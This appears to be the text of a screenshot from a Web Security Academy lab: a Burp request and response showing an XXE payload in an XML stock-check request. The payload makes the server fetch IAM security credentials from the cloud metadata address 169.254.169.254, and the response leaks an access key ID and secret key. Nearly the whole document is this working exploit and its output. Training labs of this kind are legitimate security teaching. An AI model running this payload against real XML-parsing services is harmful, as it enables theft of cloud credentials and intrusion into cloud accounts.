 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac251fc01ec3baebc09828ed00310050.web-security-academy.net
3 Cookie: session=aaPzZ8bjiTv3Mp2ACQAJyaxMUs9B1lRx
4 Content-Length: 229
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
22 <stockCheck><productId>
23 &xxe;</productId><storeId>1</storeId></stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 553
5
6 "Invalid product ID:
7 {
8 "Code" : "Success",
9 "LastUpdated" : "2022-01-23T18:48:58.083940209Z",
10 "Type" : "AWS-HMAC",
11 "AccessKeyId" : "EyoUYDOla3W2DbFyMbpY",
12 "SecretAccessKey" : "jY2eolrHxpbpiocNQ9TDRHj600QQLQpOAZ2bv3os",
13 "Token" :
14 "Expiration" : "2028-01-22T18:48:58.083940209Z"
15 }"